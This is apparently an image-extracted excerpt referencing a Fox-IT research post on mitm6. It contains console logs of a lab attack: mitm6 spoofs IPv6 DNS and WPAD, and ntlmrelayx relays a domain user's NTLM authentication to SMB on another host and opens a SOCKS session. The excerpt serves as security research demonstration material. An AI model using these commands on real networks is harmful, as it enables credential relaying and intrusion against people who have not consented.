 mitm6 – compromising
https://blog.fox-it.com/2018/01/11/mitm6-compromising-ipv4-networks-via-ipv6/
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening at port 1080
[*] HTTP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx> [*] HTTPD: Received connection from ::ffff:192.168.222.55, attacking target smb://192.168.222.103
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client ::ffff:192.168.222.55
[*] HTTPD: Received connection from ::ffff:192.168.222.55, attacking target smb://192.168.222.103
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/p/?linkid=255141
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/p/?linkid=255141
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/p/?linkid=255141
[*] Authenticating against smb://192.168.222.103 as TESTSEGMENT\testuser SUCCEED
[*] SOCKS: Adding TESTSEGMENT/TESTUSER@192.168.222.103(445) to active SOCKS connection. Enjoy
ntlmrelayx> socks
Protocol  Target           Username              Port
--------  ---------------  --------------------  ----
SMB       192.168.222.103  TESTSEGMENT/TESTUSER  445
ntlmrelayx>
user@localhost:~/mitm6$ sudo mitm6 -d testsegment.local
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:86:2d:13]
IPv4 address: 192.168.222.123
IPv6 address: fe80::20c:29ff:fe86:2d13
DNS domains: testsegment.local
Renew reply sent to fe80::192:168:222:55
Sent spoofed reply for S2016DC.testsegment.local. to fe80::3529:e622:200e:d8a4
Sent spoofed reply for wpad.testsegment.local. to fe80::3529:e622:200e:d8a4
Sent spoofed reply for attacker.testsegment.local. to fe80::3529:e622:200e:d8a4
IPv6 address fe80::192:168:222:55 is now assigned to mac=00:0c:29:52:77:1b host=W10-OUTLOOK.testsegment.local ipv4=192.168.222.55
Sent spoofed reply for wpad.testsegment.local. to fe80::192:168:222:55
Sent spoofed reply for wpad.testsegment.local. to fe80::192:168:222:55
Sent spoofed reply for attacker.testsegment.local. to fe80::192:168:222:55
Sent spoofed reply for wpad.testsegment.local. to fe80::3529:e622:200e:d8a4
Sent spoofed reply for attacker.testsegment.local. to fe80::3529:e622:200e:d8a4